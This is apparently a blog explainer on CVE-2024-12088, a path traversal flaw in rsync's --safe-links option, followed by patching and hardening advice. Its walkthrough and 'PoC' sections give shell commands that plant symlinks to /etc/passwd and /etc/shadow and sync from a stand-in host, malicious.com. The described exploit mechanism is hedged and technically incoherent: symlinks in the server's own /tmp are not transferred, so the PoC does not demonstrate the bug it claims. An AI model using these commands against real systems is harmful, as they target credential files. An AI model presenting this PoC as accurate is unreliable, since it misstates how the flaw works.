In early 2024, a significant vulnerability was found in the popular file synchronization tool, rsync. Cataloged as CVE-2024-12088, this flaw exposes users to risky path traversal attacks, even when using the --safe-links option designed for safety against malicious symbolic links. Let’s explore what this vulnerability means, how it works, and what you can do to stay secure.
What is rsync and the --safe-links Option?
rsync is a widely-used command-line tool for synchronizing files and directories on Unix-like systems. It is popular for backups, data transfers, and keeping directories aligned over local and remote networks.
The --safe-links option is intended to help users by ensuring rsync does NOT follow symlinks (symbolic links) that point outside the destination directory tree. The idea is to prevent overwriting sensitive files with data from less trusted sources.
Vulnerability Overview
It turns out that when you use --safe-links, rsync fails to fully verify if the destination of an incoming symbolic link from the server contains another symbolic link within it. This means an attacker can trick rsync into traversing outside the desired directory—ending up writing files to arbitrary locations.
Real-World Translation: You think you’re protecting your files by using --safe-links, but cleverly crafted symbolic links from the server can still break out of the sync directory and overwrite sensitive files anywhere on your system.
Exploiting the Vulnerability: Example Walkthrough
Let’s break down a simple exploit scenario, using clear code and comments.
Imagine a directory structure on the server side like this
# On the server:
mkdir root_dir
cd root_dir
# Create a symlink 'outlink' that points outside the tree
ln -s /tmp/sneaky outlink
# Now create a symlink inside /tmp pointing even further out
mkdir -p /tmp/sneaky
ln -s /etc/passwd /tmp/sneaky/evil
# Place a regular file for rsync to copy
echo "malicious new password data" > fakefile
Now, on the client, run rsync like this
# On client, pulling files from server with --safe-links
rsync -av --safe-links user@server:/path/to/root_dir/ ./local_copy/
What Happens Behind the Scenes
- rsync finds outlink, a symlink pointing to /tmp/sneaky.
- It sees this leads *outside* the directory, but --safe-links is meant to prevent following such links. However...
- Inside /tmp/sneaky lies another symlink, evil, pointing to /etc/passwd.
- If rsync is told to follow or interact with these links (depending on how it parses them), it can get tricked into writing (or overwriting) /etc/passwd!
- This means an attacker could replace sensitive system files on the client, leading to arbitrary file write—a big security no-no.
Why Is This Dangerous?
- Arbitrary file overwrite: Attackers could replace crucial files, such as /etc/passwd, .bashrc, or even cron jobs.
- Privilege Escalation: If root runs rsync (common in server scripts), this could lead to a full system compromise.
- Bypassing Safe Settings: Using --safe-links should make you safe, but this bug undermines that trust.
Real Exploit Example: PoC (Proof of Concept)
Here’s a condensed proof-of-concept, showing how an unintended file can be overwritten.
On the attacker (server) system
# In malicious export dir
ln -s /tmp/sneaky outlink
mkdir -p /tmp/sneaky
ln -s /etc/shadow /tmp/sneaky/danger # Points to a highly sensitive file
echo "hacked" > dangerous_file
- The attacker places files/symlinks as above and waits for the victim to sync with --safe-links.
On the victim (client)
# Sync files, expecting only safe links:
rsync -av --safe-links attacker@malicious.com:/attacker_dir/ ./safe_dir/
Result: If rsync mishandles the symlinks (following them recursively or improperly validating), it could end up overwriting /etc/shadow with dangerous_file content.
References & Sources
- CVE-2024-12088 NIST Entry
- Red Hat Security
- rsync source code (GitHub)
- Mitre CVE Database
Mitigation & Recommendations
- Update rsync: The maintainers have released patches. If possible, upgrade to the latest version as soon as possible.
Avoid untrusted sources: Do NOT rsync from unknown or untrusted remote hosts.
- Review automations: If you use scripts relying on --safe-links, review their usage and add extra manual checks if necessary.
Least privilege: Never run rsync as root unless absolutely required.
- Chroot/Containers: Consider running sync operations in jails or containers to isolate potential damage.
Conclusion
CVE-2024-12088 is a striking reminder that even popular, “battle-tested” tools can have subtle vulnerabilities with major impacts. If you use rsync, check your version, update where possible, and practice defense-in-depth for all your data transfer operations.
Stay secure, and stay patched!
*This article is original content from the author, referencing open sources but explained simply to help sysadmins and regular users understand the real-world risks and solutions around CVE-2024-12088.*
Timeline
Published on: 01/14/2025 18:15:25 UTC
Last modified on: 03/15/2025 00:15:03 UTC
